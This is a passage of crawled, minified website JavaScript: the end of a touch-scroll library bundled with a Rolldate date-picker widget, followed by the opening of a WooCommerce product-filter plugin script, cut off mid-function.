s=t[o];if("attributes"!==s.type){i=!0;break}if(s.target!==n.scroller){e=!0;break}}i?n.refresh():e&&(clearTimeout(r),r=setTimeout(function(){n._shouldNotRefresh()||n.refresh()},60))}});t.observe(this.scroller,{attributes:!0,childList:!0,subtree:!0}),this.on("destroy",function(){t.disconnect()})}else this._checkDOMUpdate()},k.prototype._shouldNotRefresh=function(){var t=this.x>this.minScrollX||this.x<this.maxScrollX||this.y>this.minScrollY||this.y<this.maxScrollY;return this.isInTransition||this.stopFromTransition||t},k.prototype._checkDOMUpdate=function(){var o=S(this.scroller),s=o.width,n=o.height;(function e(){var t=this;setTimeout(function(){(function(){if(!this.destroyed){var t=(o=S(this.scroller)).width,i=o.height;s===t&&n===i||this.refresh(),s=t,n=i,e.call(this)}}).call(t)},1e3)}).call(this)},k.prototype.handleEvent=function(t){switch(t.type){case"touchstart":case"mousedown":this._start(t),this.options.zoom&&t.touches&&1<t.touches.length&&this._zoomStart(t);break;case"touchmove":case"mousemove":this.options.zoom&&t.touches&&1<t.touches.length?this._zoom(t):this._move(t);break;case"touchend":case"mouseup":case"touchcancel":case"mousecancel":this.scaled?this._zoomEnd(t):this._end(t);break;case"orientationchange":case"resize":this._resize();break;case"transitionend":case"webkitTransitionEnd":case"oTransitionEnd":case"MSTransitionEnd":this._transitionEnd(t);break;case"click":this.enabled&&!t._constructed&&(Y(t.target,this.options.preventDefaultException)||(t.preventDefault(),t.stopPropagation()));break;case"wheel":case"DOMMouseScroll":case"mousewheel":this._onMouseWheel(t)}},k.prototype.refresh=function(){var t="static"===window.getComputedStyle(this.wrapper,null).position,i=S(this.wrapper);this.wrapperWidth=i.width,this.wrapperHeight=i.height;var e=S(this.scroller);this.scrollerWidth=Math.round(e.width*this.scale),this.scrollerHeight=Math.round(e.height*this.scale),this.relativeX=e.left,this.relativeY=e.top,t&&(this.relativeX-=i.left,this.relativeY-=i.top),this.minScrollX=0,this.minScrollY=0;var o=this.options.wheel;o?(this.items=this.scroller.children,this.options.itemHeight=this.itemHeight=this.items.length?this.scrollerHeight/this.items.length:0,void 0===this.selectedIndex&&(this.selectedIndex=o.selectedIndex||0),this.options.startY=-this.selectedIndex*this.itemHeight,this.maxScrollX=0,this.maxScrollY=-this.itemHeight*(this.items.length-1)):(this.maxScrollX=this.wrapperWidth-this.scrollerWidth,this.options.infinity||(this.maxScrollY=this.wrapperHeight-this.scrollerHeight),this.maxScrollX<0?(this.maxScrollX-=this.relativeX,this.minScrollX=-this.relativeX):1<this.scale&&(this.maxScrollX=this.maxScrollX/2-this.relativeX,this.minScrollX=this.maxScrollX),this.maxScrollY<0?(this.maxScrollY-=this.relativeY,this.minScrollY=-this.relativeY):1<this.scale&&(this.maxScrollY=this.maxScrollY/2-this.relativeY,this.minScrollY=this.maxScrollY)),this.hasHorizontalScroll=this.options.scrollX&&this.maxScrollX<this.minScrollX,this.hasVerticalScroll=this.options.scrollY&&this.maxScrollY<this.minScrollY,this.hasHorizontalScroll||(this.maxScrollX=this.minScrollX,this.scrollerWidth=this.wrapperWidth),this.hasVerticalScroll||(this.maxScrollY=this.minScrollY,this.scrollerHeight=this.wrapperHeight),this.endTime=0,this.directionX=0,this.directionY=0,this.wrapperOffset=u(this.wrapper),this.trigger("refresh"),this.scaled||this.resetPosition()},k.prototype.enable=function(){this.enabled=!0},k.prototype.disable=function(){this.enabled=!1},(L=C).prototype._start=function(t){var i=T[t.type];if((1===i||0===t.button)&&!(!this.enabled||this.destroyed||this.initiated&&this.initiated!==i)){this.initiated=i,this.options.preventDefault&&!Y(t.target,this.options.preventDefaultException)&&t.preventDefault(),this.options.stopPropagation&&t.stopPropagation(),this.moved=!1,this.distX=0,this.distY=0,this.directionX=0,this.directionY=0,this.movingDirectionX=0,this.movingDirectionY=0,this.directionLocked=0,this._transitionTime(),this.startTime=b(),this.options.wheel&&(this.target=t.target),this.stop();var e=t.touches?t.touches[0]:t;this.startX=this.x,this.startY=this.y,this.absStartX=this.x,this.absStartY=this.y,this.pointX=e.pageX,this.pointY=e.pageY,this.trigger("beforeScrollStart")}},L.prototype._move=function(t){if(this.enabled&&!this.destroyed&&T[t.type]===this.initiated){this.options.preventDefault&&t.preventDefault(),this.options.stopPropagation&&t.stopPropagation();var i=t.touches?t.touches[0]:t,e=i.pageX-this.pointX,o=i.pageY-this.pointY;this.pointX=i.pageX,this.pointY=i.pageY,this.distX+=e,this.distY+=o;var s=Math.abs(this.distX),n=Math.abs(this.distY),r=b();if(!(r-this.endTime>this.options.momentumLimitTime&&n<this.options.momentumLimitDistance&&s<this.options.momentumLimitDistance)){if(this.directionLocked||this.options.freeScroll||(s>n+this.options.directionLockThreshold?this.directionLocked="h":n>=s+this.options.directionLockThreshold?this.directionLocked="v":this.directionLocked="n"),"h"===this.directionLocked){if("vertical"===this.options.eventPassthrough)t.preventDefault();else if("horizontal"===this.options.eventPassthrough)return void(this.initiated=!1);o=0}else if("v"===this.directionLocked){if("horizontal"===this.options.eventPassthrough)t.preventDefault();else if("vertical"===this.options.eventPassthrough)return void(this.initiated=!1);e=0}e=this.hasHorizontalScroll?e:0,o=this.hasVerticalScroll?o:0,this.movingDirectionX=0<e?-1:e<0?1:0,this.movingDirectionY=0<o?-1:o<0?1:0;var a=this.x+e,l=this.y+o,h=!1,c=!1,d=!1,p=!1,u=this.options.bounce;!1!==u&&(h=void 0===u.top||u.top,c=void 0===u.bottom||u.bottom,d=void 0===u.left||u.left,p=void 0===u.right||u.right),(a>this.minScrollX||a<this.maxScrollX)&&(a=a>this.minScrollX&&d||a<this.maxScrollX&&p?this.x+e/3:a>this.minScrollX?this.minScrollX:this.maxScrollX),(l>this.minScrollY||l<this.maxScrollY)&&(l=l>this.minScrollY&&h||l<this.maxScrollY&&c?this.y+o/3:l>this.minScrollY?this.minScrollY:this.maxScrollY),this.moved||(this.moved=!0,this.trigger("scrollStart")),this._translate(a,l),r-this.startTime>this.options.momentumLimitTime&&(this.startTime=r,this.startX=this.x,this.startY=this.y,1===this.options.probeType&&this.trigger("scroll",{x:this.x,y:this.y})),1<this.options.probeType&&this.trigger("scroll",{x:this.x,y:this.y});var m=document.documentElement.scrollLeft||window.pageXOffset||document.body.scrollLeft,f=document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop,v=this.pointX-m,g=this.pointY-f;(v>document.documentElement.clientWidth-this.options.momentumLimitDistance||v<this.options.momentumLimitDistance||g<this.options.momentumLimitDistance||g>document.documentElement.clientHeight-this.options.momentumLimitDistance)&&this._end(t)}}},L.prototype._end=function(t){if(this.enabled&&!this.destroyed&&T[t.type]===this.initiated){this.initiated=!1,this.options.preventDefault&&!Y(t.target,this.options.preventDefaultException)&&t.preventDefault(),this.options.stopPropagation&&t.stopPropagation(),this.trigger("touchEnd",{x:this.x,y:this.y}),this.isInTransition=!1;var i=Math.round(this.x),e=Math.round(this.y),o=i-this.absStartX,s=e-this.absStartY;if(this.directionX=0<o?-1:o<0?1:0,this.directionY=0<s?-1:s<0?1:0,!this.options.pullDownRefresh||!this._checkPullDown())if(this._checkClick(t))this.trigger("scrollCancel");else if(!this.resetPosition(this.options.bounceTime,X.bounce)){this._translate(i,e),this.endTime=b();var n=this.endTime-this.startTime,r=Math.abs(i-this.startX),a=Math.abs(e-this.startY);if(this._events.flick&&n<this.options.flickLimitTime&&r<this.options.flickLimitDistance&&a<this.options.flickLimitDistance)this.trigger("flick");else{var l=0;if(this.options.momentum&&n<this.options.momentumLimitTime&&(a>this.options.momentumLimitDistance||r>this.options.momentumLimitDistance)){var h=!1,c=!1,d=!1,p=!1,u=this.options.bounce;!1!==u&&(h=void 0===u.top||u.top,c=void 0===u.bottom||u.bottom,d=void 0===u.left||u.left,p=void 0===u.right||u.right);var m=-1===this.directionX&&d||1===this.directionX&&p?this.wrapperWidth:0,f=-1===this.directionY&&h||1===this.directionY&&c?this.wrapperHeight:0,v=this.hasHorizontalScroll?_(this.x,this.startX,n,this.maxScrollX,this.minScrollX,m,this.options):{destination:i,duration:0},g=this.hasVerticalScroll?_(this.y,this.startY,n,this.maxScrollY,this.minScrollY,f,this.options):{destination:e,duration:0};i=v.destination,e=g.destination,l=Math.max(v.duration,g.duration),this.isInTransition=!0}else this.options.wheel&&(e=Math.round(e/this.itemHeight)*this.itemHeight,l=this.options.wheel.adjustTime||400);var w=X.swipe;if(this.options.snap){var y=this._nearestSnap(i,e);this.currentPage=y,l=this.options.snapSpeed||Math.max(Math.max(Math.min(Math.abs(i-y.x),1e3),Math.min(Math.abs(e-y.y),1e3)),300),i=y.x,e=y.y,this.directionX=0,this.directionY=0,w=this.options.snap.easing||X.bounce}if(i!==this.x||e!==this.y)return(i>this.minScrollX||i<this.maxScrollX||e>this.minScrollY||e<this.maxScrollY)&&(w=X.swipeBounce),void this.scrollTo(i,e,l,w);this.options.wheel&&(this.selectedIndex=Math.round(Math.abs(this.y/this.itemHeight))),this.trigger("scrollEnd",{x:this.x,y:this.y})}}}},L.prototype._checkClick=function(t){var i,e,o,s,n,r=this.stopFromTransition&&!this.pulling;if(this.stopFromTransition=!1,this.moved)return!1;if(this.options.wheel){if(this.target&&this.target.classList.contains(this.options.wheel.wheelWrapperClass)){var a=Math.abs(Math.round(this.y/this.itemHeight)),l=Math.round((this.pointY+(s=this.wrapper,{left:-((n=s.getBoundingClientRect()).left+window.pageXOffset),top:-(n.top+window.pageYOffset)}).top-this.wrapperHeight/2)/this.itemHeight);this.target=this.items[a+l]}return this.scrollToElement(this.target,this.options.wheel.adjustTime||400,!0,!0,X.swipe),!0}if(r)return!1;var h=this.options.dblclick,c=!1;if(h&&this.lastClickTime){var d=h.delay,p=void 0===d?300:d;b()-this.lastClickTime<p&&(c=!0,D(t,"dblclick"))}return this.options.tap&&(i=t,e=this.options.tap,(o=document.createEvent("Event")).initEvent(e,!0,!0),o.pageX=i.pageX,o.pageY=i.pageY,i.target.dispatchEvent(o)),this.options.click&&!Y(t.target,this.options.preventDefaultException)&&D(t),this.lastClickTime=c?null:b(),!0},L.prototype._resize=function(){var t=this;this.enabled&&(o&&(this.wrapper.scrollTop=0),clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(function(){t.refresh()},this.options.resizePolling))},L.prototype._startProbe=function(){z(this.probeTimer),this.probeTimer=I(function t(){var i=e.getComputedPosition();e.trigger("scroll",i),e.isInTransition?e.probeTimer=I(t):e.trigger("scrollEnd",i)});var e=this},L.prototype._transitionTime=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0;if(this.scrollerStyle[x.transitionDuration]=t+"ms",this.options.wheel)for(var i=0;i<this.items.length;i++)this.items[i].style[x.transitionDuration]=t+"ms";if(this.indicators)for(var e=0;e<this.indicators.length;e++)this.indicators[e].transitionTime(t)},L.prototype._transitionTimingFunction=function(t){if(this.scrollerStyle[x.transitionTimingFunction]=t,this.options.wheel)for(var i=0;i<this.items.length;i++)this.items[i].style[x.transitionTimingFunction]=t;if(this.indicators)for(var e=0;e<this.indicators.length;e++)this.indicators[e].transitionTimingFunction(t)},L.prototype._transitionEnd=function(t){t.target===this.scroller&&this.isInTransition&&(this._transitionTime(),this.pulling&&1!==this.movingDirectionY||this.resetPosition(this.options.bounceTime,X.bounce)||(this.isInTransition=!1,3!==this.options.probeType&&this.trigger("scrollEnd",{x:this.x,y:this.y})))},L.prototype._translate=function(t,i,e){if(function(t){if(!t)throw new Error("[BScroll] Translate x or y is null or undefined.")}(!c(t)&&!c(i)),c(e)&&(e=this.scale),this.options.useTransform?this.scrollerStyle[x.transform]="translate("+t+"px,"+i+"px) scale("+e+")"+this.translateZ:(t=Math.round(t),i=Math.round(i),this.scrollerStyle.left=t+"px",this.scrollerStyle.top=i+"px"),this.options.wheel)for(var o=this.options.wheel.rotate,s=void 0===o?25:o,n=0;n<this.items.length;n++){var r=s*(i/this.itemHeight+n);this.items[n].style[x.transform]="rotateX("+r+"deg)"}if(this.x=t,this.y=i,this.setScale(e),this.indicators)for(var a=0;a<this.indicators.length;a++)this.indicators[a].updatePosition()},L.prototype._animate=function(r,a,l,h){var c=this,d=this.x,p=this.y,u=this.lastScale,m=this.scale,f=b(),v=f+l;this.isAnimating=!0,z(this.animateTimer),function t(){var i=b();if(v<=i)return c.isAnimating=!1,c._translate(r,a,m),c.trigger("scroll",{x:c.x,y:c.y}),void(c.pulling||c.resetPosition(c.options.bounceTime)||c.trigger("scrollEnd",{x:c.x,y:c.y}));var e=h(i=(i-f)/l),o=(r-d)*e+d,s=(a-p)*e+p,n=(m-u)*e+u;c._translate(o,s,n),c.isAnimating&&(c.animateTimer=I(t)),3===c.options.probeType&&c.trigger("scroll",{x:c.x,y:c.y})}()},L.prototype.scrollBy=function(t,i){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0,o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:X.bounce;t=this.x+t,i=this.y+i,this.scrollTo(t,i,e,o)},L.prototype.scrollTo=function(t,i){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0,o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:X.bounce;this.x===t&&this.y===i||(this.isInTransition=this.options.useTransition&&0<e&&(t!==this.x||i!==this.y),!e||this.options.useTransition?(this._transitionTimingFunction(o.style),this._transitionTime(e),this._translate(t,i),e&&3===this.options.probeType&&this._startProbe(),e||(this.trigger("scroll",{x:t,y:i}),this._reflow=document.body.offsetHeight,this.resetPosition(this.options.bounceTime,X.bounce)||this.trigger("scrollEnd",{x:t,y:i})),this.options.wheel&&(i>this.minScrollY?this.selectedIndex=0:i<this.maxScrollY?this.selectedIndex=this.items.length-1:this.selectedIndex=Math.round(Math.abs(i/this.itemHeight)))):this._animate(t,i,e,o.fn))},L.prototype.scrollToElement=function(t,i,e,o,s){if(t&&(t=t.nodeType?t:this.scroller.querySelector(t),!this.options.wheel||t.classList.contains(this.options.wheel.wheelItemClass))){var n=u(t);n.left-=this.wrapperOffset.left,n.top-=this.wrapperOffset.top,!0===e&&(e=Math.round(t.offsetWidth/2-this.wrapper.offsetWidth/2)),!0===o&&(o=Math.round(t.offsetHeight/2-this.wrapper.offsetHeight/2)),n.left-=e||0,n.top-=o||0,n.left=n.left>this.minScrollX?this.minScrollX:n.left<this.maxScrollX?this.maxScrollX:n.left,n.top=n.top>this.minScrollY?this.minScrollY:n.top<this.maxScrollY?this.maxScrollY:n.top,this.options.wheel&&(n.top=Math.round(n.top/this.itemHeight)*this.itemHeight),this.scrollTo(n.left,n.top,i,s)}},L.prototype.resetPosition=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:X.bounce,e=this.x,o=Math.round(e);!this.hasHorizontalScroll||o>this.minScrollX?e=this.minScrollX:o<this.maxScrollX&&(e=this.maxScrollX);var s=this.y,n=Math.round(s);return!this.hasVerticalScroll||n>this.minScrollY?s=this.minScrollY:n<this.maxScrollY&&(s=this.maxScrollY),(e!==this.x||s!==this.y)&&(this.scrollTo(e,s,t,i),!0)},L.prototype.getComputedPosition=function(){var t=window.getComputedStyle(this.scroller,null),i=void 0,e=void 0;return e=this.options.useTransform?(i=+((t=t[x.transform].split(")")[0].split(", "))[12]||t[4]),+(t[13]||t[5])):(i=+t.left.replace(/[^-\d.]/g,""),+t.top.replace(/[^-\d.]/g,"")),{x:i,y:e}},L.prototype.stop=function(){if(this.options.useTransition&&this.isInTransition){this.isInTransition=!1,z(this.probeTimer);var t=this.getComputedPosition();this._translate(t.x,t.y),this.options.wheel?this.target=this.items[Math.round(-t.y/this.itemHeight)]:this.trigger("scrollEnd",{x:this.x,y:this.y}),this.stopFromTransition=!0}else!this.options.useTransition&&this.isAnimating&&(this.isAnimating=!1,z(this.animateTimer),this.trigger("scrollEnd",{x:this.x,y:this.y}),this.stopFromTransition=!0)},L.prototype.destroy=function(){this.destroyed=!0,this.trigger("destroy"),this.options.useTransition?z(this.probeTimer):z(this.animateTimer),this._removeDOMEvents(),this._events={}},(O=C).prototype.on=function(t,i){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:this;this._events[t]||(this._events[t]=[]),this._events[t].push([i,e])},O.prototype.once=function(t,i){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:this;function o(){this.off(t,o),i.apply(e,arguments)}o.fn=i,this.on(t,o)},O.prototype.off=function(t,i){var e=this._events[t];if(e)for(var o=e.length;o--;)(e[o][0]===i||e[o][0]&&e[o][0].fn===i)&&s(e,o)},O.prototype.trigger=function(t){var i=this._events[t];if(i)for(var e=i.length,o=[].concat(function(t){if(Array.isArray(t)){for(var i=0,e=Array(t.length);i<t.length;i++)e[i]=t[i];return e}return Array.from(t)}(i)),s=0;s<e;s++){var n=o[s],r=h(n,2),a=r[0],l=r[1];a&&a.apply(l,[].slice.call(arguments,1))}},(P=C).prototype.wheelTo=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0;if(this.options.wheel){var i=-t*this.itemHeight;this.scrollTo(0,i)}},P.prototype.getSelectedIndex=function(){return this.options.wheel&&this.selectedIndex},P.prototype._initWheel=function(){var t=this.options.wheel;t.wheelWrapperClass||(t.wheelWrapperClass="wheel-scroll"),t.wheelItemClass||(t.wheelItemClass="wheel-item"),void 0===t.selectedIndex&&(t.selectedIndex=0,W("wheel option selectedIndex is required!"))},(H=C).prototype._initMouseWheel=function(){var t=this;this._handleMouseWheelEvent(d),this.on("destroy",function(){clearTimeout(t.mouseWheelTimer),clearTimeout(t.mouseWheelEndTimer),t._handleMouseWheelEvent(p)}),this.firstWheelOpreation=!0},H.prototype._handleMouseWheelEvent=function(t){t(this.wrapper,"wheel",this),t(this.wrapper,"mousewheel",this),t(this.wrapper,"DOMMouseScroll",this)},H.prototype._onMouseWheel=function(t){var i=this;if(this.enabled){t.preventDefault(),this.options.stopPropagation&&t.stopPropagation(),this.firstWheelOpreation&&this.trigger("scrollStart"),this.firstWheelOpreation=!1;var e=this.options.mouseWheel,o=e.speed,s=void 0===o?20:o,n=e.invert,r=void 0!==n&&n,a=e.easeTime,l=void 0===a?300:a;clearTimeout(this.mouseWheelTimer),this.mouseWheelTimer=setTimeout(function(){i.options.snap||l||i.trigger("scrollEnd",{x:i.x,y:i.y}),i.firstWheelOpreation=!0},400);var h=void 0,c=void 0;switch(!0){case"deltaX"in t:c=1===t.deltaMode?(h=-t.deltaX*s,-t.deltaY*s):(h=-t.deltaX,-t.deltaY);break;case"wheelDeltaX"in t:h=t.wheelDeltaX/120*s,c=t.wheelDeltaY/120*s;break;case"wheelDelta"in t:h=c=t.wheelDelta/120*s;break;case"detail"in t:h=c=-t.detail/3*s;break;default:return}var d=r?-1:1;h*=d,c*=d,this.hasVerticalScroll||(h=c,c=0);var p=void 0,u=void 0;if(this.options.snap)return p=this.currentPage.pageX,u=this.currentPage.pageY,0<h?p--:h<0&&p++,0<c?u--:c<0&&u++,void this._goToPage(p,u);p=this.x+Math.round(this.hasHorizontalScroll?h:0),u=this.y+Math.round(this.hasVerticalScroll?c:0),this.movingDirectionX=this.directionX=0<h?-1:h<0?1:0,this.movingDirectionY=this.directionY=0<c?-1:c<0?1:0,p>this.minScrollX?p=this.minScrollX:p<this.maxScrollX&&(p=this.maxScrollX),u>this.minScrollY?u=this.minScrollY:u<this.maxScrollY&&(u=this.maxScrollY);var m=this.y===u;this.scrollTo(p,u,l,X.swipe),this.trigger("scroll",{x:this.x,y:this.y}),clearTimeout(this.mouseWheelEndTimer),m&&(this.mouseWheelEndTimer=setTimeout(function(){i.trigger("scrollEnd",{x:i.x,y:i.y})},l))}},C.Version="1.14.1",C}()}(t={exports:{}},t.exports),t.exports);function i(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},i=this,e=void 0;if(i.extend(t),t.el){if(!(e=S(t.el))||e.bindRolldate)return;e.bindRolldate=1,i.tap(e,function(){i.show()})}if(t.value){t.el&&("input"==e.nodeName.toLowerCase()?e.value=t.value:e.innerText=t.value);var o=t.value.replace(/-/g,"/").replace(/[^\d/:\s]/g,""),s=new Date(o);s&&"Invalid Date"!=s?t.el?e.bindDate=s:i.bindDate=s:console.error("Invalid Date："+o)}}return i.prototype={constructor:i,baseData:function(){return{domId:{YYYY:"rolldate-year",MM:"rolldate-month",DD:"rolldate-day",hh:"rolldate-hour",mm:"rolldate-min",ss:"rolldate-sec"},opts:{el:"",format:"YYYY-MM-DD",beginYear:2e3,endYear:2100,init:null,moveEnd:null,confirm:null,cancel:null,minStep:1,trigger:"tap",lang:{title:"选择日期",cancel:"取消",confirm:"确认",year:"年",month:"月",day:"日",hour:"时",min:"分",sec:"秒"}}}},extend:function(t){var i=this.baseData().opts;for(var e in i)if(i[e]&&"[object Object]"==Object.prototype.toString.call(i[e]))for(var o in t[e])i[e][o]=null==t[e][o]?i[e][o]:t[e][o];else i[e]=t[e]||i[e];this.config=i},createUI:function(){for(var n=this,t=n.baseData(),r=n.config,a=t.domId,l=r.format.split(/-|\/|\s|:/g),i=l.length,e="",h=r.el?S(r.el).bindDate||new Date:n.bindDate||new Date,c=r.lang,o=0;o<i;o++){var s=l[o],d=0;if(e+='<div id="'+a[s]+'"><ul class="wheel-scroll">',"YYYY"==s)for(var p=r.beginYear;p<=r.endYear;p++)e+='<li class="wheel-item '+(p==h.getFullYear()?"active":"")+'" data-index="'+d+'">'+p+c.year+"</li>",d++;else if("MM"==s)for(var u=1;u<=12;u++)e+='<li class="wheel-item '+(u==h.getMonth()+1?"active":"")+'" data-index="'+d+'">'+(u<10?"0"+u:u)+c.month+"</li>",d++;else if("DD"==s)for(var m=n.getMonthlyDay(h.getFullYear(),h.getMonth()+1),f=1;f<=m;f++)e+='<li class="wheel-item '+(f==h.getDate()?"active":"")+'" data-index="'+d+'">'+(f<10?"0"+f:f)+c.day+"</li>",d++;else if("hh"==s)for(var v=0;v<=23;v++)e+='<li class="wheel-item '+(v==h.getHours()?"active":"")+'" data-index="'+d+'">'+(v<10?"0"+v:v)+c.hour+"</li>",d++;else if("mm"==s)for(var g=0;g<=59;g+=r.minStep)e+='<li class="wheel-item '+(g==h.getMinutes()?"active":"")+'" data-index="'+d+'">'+(g<10?"0"+g:g)+c.min+"</li>",d++;else if("ss"==s)for(var w=0;w<=59;w++)e+='<li class="wheel-item '+(w==h.getSeconds()?"active":"")+'" data-index="'+d+'">'+(w<10?"0"+w:w)+c.sec+"</li>",d++;e+="</ul></div>"}var y='<div class="rolldate-mask"></div>\n            <div class="rolldate-panel">\n                <header>\n                    <span class="rolldate-btn rolldate-cancel">'+c.cancel+"</span>\n                    "+c.title+'\n                    <span class="rolldate-btn rolldate-confirm">'+c.confirm+'</span>\n                </header>\n                <section class="rolldate-content">\n                    <div class="rolldate-dim mask-top"></div>\n                    <div class="rolldate-dim mask-bottom"></div>\n                    <div class="rolldate-wrapper">\n                        '+e+"\n                    </div>\n                </section>\n            </div>",b=document.createElement("div");b.className="rolldate-container",b.innerHTML=y,document.body.appendChild(b),n.scroll={};for(var x=function(t){var i=a[l[t]];n.scroll[l[t]]=new Y("#"+i,{wheel:{selectedIndex:0}});var o=n.scroll[l[t]],e=S("#"+i+" .active"),s=e?e.getAttribute("data-index"):Math.round(h.getMinutes()/r.minStep);o.wheelTo(s),o.on("scrollEnd",function(){if(r.moveEnd&&r.moveEnd.call(n,o),-1!=[a.YYYY,a.MM].indexOf(o.wrapper.id)&&n.scroll.YYYY&&n.scroll.MM&&n.scroll.DD){var t=n.getMonthlyDay(n.getSelected(n.scroll.YYYY),n.getSelected(n.scroll.MM)),i="";if(t!=S("#"+a.DD+" li",1).length){for(var e=1;e<=t;e++)i+='<li class="wheel-item">'+(e<10?"0"+e:e)+c.day+"</li>";S("#"+a.DD+" ul").innerHTML=i,n.scroll.DD.refresh()}}})},T=0;T<i;T++)x(T);S(".rolldate-panel").className="rolldate-panel fadeIn"},tap:function(t,e){if("ontouchstart"in window&&"tap"==this.config.trigger){var o={},i=function(t){var i=t.touches[0];o.startX=i.pageX,o.startY=i.pageY,o.sTime=+new Date},s=function(t){var i=t.changedTouches[0];o.endX=i.pageX,o.endY=i.pageY,+new Date-o.sTime<300&&Math.abs(o.endX-o.startX)+Math.abs(o.endY-o.startY)<20&&(t.preventDefault(),e.call(this,t)),o={}};"function"==typeof e?(t.addEventListener("touchstart",i),t.addEventListener("touchend",s)):(t.removeEventListener("touchstart",i),t.removeEventListener("touchend",s))}else{var n=function(t){e.call(this,t)};"function"==typeof e?t.addEventListener("click",n):t.removeEventListener("click",n)}},show:function(){var t=this.config,i=void 0;if(t.el){if(!(i=S(t.el)).bindRolldate)return;"input"==i.nodeName.toLowerCase()&&i.blur()}S(".rolldate-container")||t.init&&!1===t.init.call(this)||(this.createUI(),this.event())},hide:function(t){var i=S(".rolldate-panel.fadeIn");i&&(i.className="rolldate-panel fadeOut",this.destroy(t))},event:function(){var a=this,t=S(".rolldate-mask"),i=S(".rolldate-cancel"),e=S(".rolldate-confirm");a.tap(t,function(){a.hide(1)}),a.tap(i,function(){a.hide(1)}),a.tap(e,function(){var t=a.config,i=void 0,e=t.format,o=new Date;for(var s in a.scroll){var n=a.getSelected(a.scroll[s]);e=e.replace(s,n),"YYYY"==s?o.setFullYear(n):"MM"==s?o.setMonth(n-1):"DD"==s?o.setDate(n):"hh"==s?o.setHours(n):"mm"==s?o.setMinutes(n):"ss"==s&&o.setSeconds(n)}if(t.confirm){var r=t.confirm.call(a,e);if(!1===r)return!1;r&&(e=r)}t.el?("input"==(i=S(t.el)).nodeName.toLowerCase()?i.value=e:i.innerText=e,i.bindDate=o):a.bindDate=o,a.hide()})},getMonthlyDay:function(t,i){var e=void 0;return 1==i||3==i||5==i||7==i||8==i||10==i||12==i?e=31:4==i||6==i||11==i||9==i?e=30:2==i&&(e=t%4!=0||t%100==0&&t%400!=0?28:29),e},destroy:function(t){var i=this,e=i.config;for(var o in i.scroll)i.scroll[o].destroy();t&&e.cancel&&e.cancel.call(i),i.tap(S(".rolldate-mask"),0),i.tap(S(".rolldate-cancel"),0),i.tap(S(".rolldate-confirm"),0),setTimeout(function(){var t=S(".rolldate-container");t&&document.body.removeChild(t),t=null},300)},getSelected:function(t){return S("#"+t.wrapper.id+" li",1)[t.getSelectedIndex()].innerText.replace(/\D/g,"")}},i.version="3.1.3",i});


--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=6.8.3
body_size: 7424
content:
/* https://jscompress.com/ */
var woof_redirect = "";

function woof_redirect_init() {
    try {
        if (jQuery(".woof").length && void 0 !== jQuery(".woof").val()) return 0 < (woof_redirect = jQuery(".woof").eq(0).data("redirect")).length && (woof_shop_page = woof_current_page_link = woof_redirect), woof_redirect
    } catch (e) {
        console.log(e)
    }
}

function woof_init_orderby() {
    jQuery("form.woocommerce-ordering").life("submit", function() {
        if (!jQuery("#is_woo_shortcode").length) return !1
    }), jQuery("form.woocommerce-ordering select.orderby").life("change", function() {
        if (!jQuery("#is_woo_shortcode").length) return woof_current_values.orderby = jQuery(this).val(), woof_ajax_page_num = 1, woof_submit_link(woof_get_submit_link()), !1
    })
}

function woof_init_reset_button() {
    jQuery(".woof_reset_search_form").life("click", function() {
        if (woof_ajax_page_num = 1, woof_ajax_redraw = 0, woof_is_permalink) woof_current_values = {}, woof_submit_link(woof_get_submit_link().split("page/")[0]);
        else {
            var e = woof_shop_page;
            woof_current_values.hasOwnProperty("page_id") && (e = location.protocol + "//" + location.host + "/?page_id=" + woof_current_values.page_id, woof_current_values = {
                page_id: woof_current_values.page_id
            }, woof_get_submit_link()), woof_submit_link(e), woof_is_ajax && (history.pushState({}, "", e), woof_current_values.hasOwnProperty("page_id") ? woof_current_values = {
                page_id: woof_current_values.page_id
            } : woof_current_values = {})
        }
        return !1
    })
}

function woof_init_pagination() {
    1 === woof_is_ajax && jQuery("a.page-numbers").life("click", function() {
        var e, o, r = jQuery(this).attr("href");
        woof_ajax_first_done ? (void 0 !== (e = r.split("paged="))[1] ? woof_ajax_page_num = parseInt(e[1]) : woof_ajax_page_num = 1, void 0 !== (o = r.split("product-page="))[1] && (woof_ajax_page_num = parseInt(o[1]))) : (void 0 !== (e = r.split("page/"))[1] ? woof_ajax_page_num = parseInt(e[1]) : woof_ajax_page_num = 1, void 0 !== (o = r.split("product-page="))[1] && (woof_ajax_page_num = parseInt(o[1])));
        return woof_submit_link(woof_get_submit_link()), !1
    })
}

function woof_init_search_form() {
    woof_init_checkboxes(), woof_init_mselects(), woof_init_radios(), woof_price_filter_radio_init(), woof_init_selects(), null !== woof_ext_init_functions && jQuery.each(woof_ext_init_functions, function(type, func) {
        eval(func + "()")
    }), jQuery(".woof_submit_search_form").click(function() {
        return woof_ajax_redraw && (woof_ajax_redraw = 0, woof_is_ajax = 0), woof_submit_link(woof_get_submit_link()), !1
    }), jQuery("ul.woof_childs_list").parent("li").addClass("woof_childs_list_li"), woof_remove_class_widget(), woof_checkboxes_slide()
}
jQuery(function(e) {
    jQuery("body").append('<div id="woof_html_buffer" class="woof_info_popup" style="display: none;"></div>'), jQuery.fn.life = function(e, o, r) {
        return jQuery(this.context).on(e, this.selector, o, r), this
    }, jQuery.extend(jQuery.fn, {
        within: function(e) {
            return this.filter(function() {
                return jQuery(this).closest(e).length
            })
        }
    }), 0 < jQuery("#woof_results_by_ajax").length && (woof_is_ajax = 1), woof_autosubmit = parseInt(jQuery(".woof").eq(0).data("autosubmit"), 10), woof_ajax_redraw = parseInt(jQuery(".woof").eq(0).data("ajax-redraw"), 10), woof_ext_init_functions = jQuery.parseJSON(woof_ext_init_functions), woof_init_native_woo_price_filter(), jQuery("body").bind("price_slider_change", function(e, o, r) {
